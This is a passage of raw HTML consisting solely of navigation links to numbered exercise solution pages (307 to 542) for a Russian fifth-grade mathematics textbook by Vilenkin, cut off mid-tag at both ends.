href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-307.html">307</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-308.html">308</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-309.html">309</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-310.html">310</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-312.html">312</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-313.html">313</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-314.html">314</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-315.html">315</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-316.html">316</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-317.html">317</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-318.html">318</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-319.html">319</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-320.html">320</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-321.html">321</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-322.html">322</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-323.html">323</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-324.html">324</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-325.html">325</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-326.html">326</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-327.html">327</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-328.html">328</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-329.html">329</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-330.html">330</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-331.html">331</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-332.html">332</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-333.html">333</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-334.html">334</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-335.html">335</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-336.html">336</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-337.html">337</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-338.html">338</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-339.html">339</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-340.html">340</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-341.html">341</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-342.html">342</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-343.html">343</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-344.html">344</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-345.html">345</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-346.html">346</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-347.html">347</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-348.html">348</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-349.html">349</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-350.html">350</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-351.html">351</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-352.html">352</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-353.html">353</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-354.html">354</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-355.html">355</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-356.html">356</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-357.html">357</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-358.html">358</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-359.html">359</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-360.html">360</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-361.html">361</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-362.html">362</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-363.html">363</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-364.html">364</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-365.html">365</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-366.html">366</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-367.html">367</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-368.html">368</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-369.html">369</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-370.html">370</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-371.html">371</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-372.html">372</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-373.html">373</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-374.html">374</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-375.html">375</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-376.html">376</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-377.html">377</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-378.html">378</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-379.html">379</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-380.html">380</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-381.html">381</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-382.html">382</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-383.html">383</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-384.html">384</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-385.html">385</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-386.html">386</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-387.html">387</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-388.html">388</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-389.html">389</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-390.html">390</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-391.html">391</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-392.html">392</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-393.html">393</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-394.html">394</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-395.html">395</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-396.html">396</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-397.html">397</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-398.html">398</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-399.html">399</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-400.html">400</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-401.html">401</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-402.html">402</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-403.html">403</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-404.html">404</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-405.html">405</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-406.html">406</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-407.html">407</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-408.html">408</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-409.html">409</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-410.html">410</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-411.html">411</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-412.html">412</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-413.html">413</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-414.html">414</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-415.html">415</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-416.html">416</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-417.html">417</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-418.html">418</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-419.html">419</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-420.html">420</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-421.html">421</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-422.html">422</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-423.html">423</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-424.html">424</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-425.html">425</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-426.html">426</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-427.html">427</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-428.html">428</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-429.html">429</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-430.html">430</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-432.html">432</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-433.html">433</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-434.html">434</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-435.html">435</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-436.html">436</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-437.html">437</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-438.html">438</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-439.html">439</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-440.html">440</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-441.html">441</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-442.html">442</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-443.html">443</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-444.html">444</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-445.html">445</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-446.html">446</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-447.html">447</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-448.html">448</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-449.html">449</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-450.html">450</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-451.html">451</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-452.html">452</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-453.html">453</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-454.html">454</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-455.html">455</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-456.html">456</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-457.html">457</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-458.html">458</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-459.html">459</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-460.html">460</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-461.html">461</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-462.html">462</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-463.html">463</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-464.html">464</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-465.html">465</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-466.html">466</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-467.html">467</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-468.html">468</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-469.html">469</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-470.html">470</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-471.html">471</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-472.html">472</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-473.html">473</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-474.html">474</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-475.html">475</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-476.html">476</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-477.html">477</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-478.html">478</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-479.html">479</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-480.html">480</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-481.html">481</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-482.html">482</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-483.html">483</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-484.html">484</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-485.html">485</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-486.html">486</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-487.html">487</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-488.html">488</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-489.html">489</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-490.html">490</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-491.html">491</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-492.html">492</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-493.html">493</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-494.html">494</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-495.html">495</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-496.html">496</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-497.html">497</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-498.html">498</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-499.html">499</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-500.html">500</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-501.html">501</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-502.html">502</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-503.html">503</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-504.html">504</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-505.html">505</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-506.html">506</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-507.html">507</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-508.html">508</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-509.html">509</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-510.html">510</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-511.html">511</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-512.html">512</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-513.html">513</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-514.html">514</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-515.html">515</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-516.html">516</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-517.html">517</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-518.html">518</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-519.html">519</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-520.html">520</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-521.html">521</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-522.html">522</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-523.html">523</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-524.html">524</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-525.html">525</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-526.html">526</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-527.html">527</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-528.html">528</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-529.html">529</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-530.html">530</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-531.html">531</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-532.html">532</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-533.html">533</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-534.html">534</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-535.html">535</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-536.html">536</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-537.html">537</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-538.html">538</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-539.html">539</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-540.html">540</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-541.html">541</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-542.html">542</a><a 